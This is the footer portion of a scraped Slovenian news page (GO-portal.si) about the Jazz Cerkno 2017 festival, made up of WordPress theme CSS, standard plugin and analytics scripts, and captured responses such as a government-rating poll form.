                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69786352000bd
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"738 http:\/\/go-portal.si\/?p=738","disqusShortname":"go-portal-si","disqusTitle":"Nocoj se za\u010denja festival Jazz Cerkno 2017: DESET ZASEDB V TREH DNEH","disqusUrl":"https:\/\/go-portal.si\/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh\/","postId":"738"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"06932dc93d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010703" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010703" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"738\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "738" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[738]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6978635200684"></textarea>
						<div id="td_live_css_uid_1_6978635200684" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6978635200684');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6978635200684");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 171
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="06010d183a" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -642
content:
{"738":179}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SrFUe9Vcf2sRmdNKkf8zyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769497434882');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2089188138&t=pageview&_s=1&dl=https%3A%2F%2Fgo-portal.si%2Fnocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh%2F&ul=en-us%40posix&dt=Nocoj%20se%20za%C4%8Denja%20festival%20Jazz%20Cerkno%202017%3A%20DESET%20ZASEDB%20V%20TREH%20DNEH%20-%20GO-Portal&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=540642206&gjid=2137703239&cid=2078160882.1769497429&tid=UA-89966104-3&_gid=320162270.1769497432&_r=1&_slc=1&z=1158421543
body_size: -562
content:
2,cG-FV6CM08BSF